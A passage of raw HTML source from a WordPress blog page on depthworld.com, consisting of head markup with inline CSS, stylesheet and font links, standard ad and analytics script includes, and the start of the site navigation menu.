/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/heading/style.min.css */</style><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_7fb5a9a16a0746736166e7f951f35ccf.css?ver=4.5.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.10.9' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1768831333' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/posts/1222" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1222 single-format-standard custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item 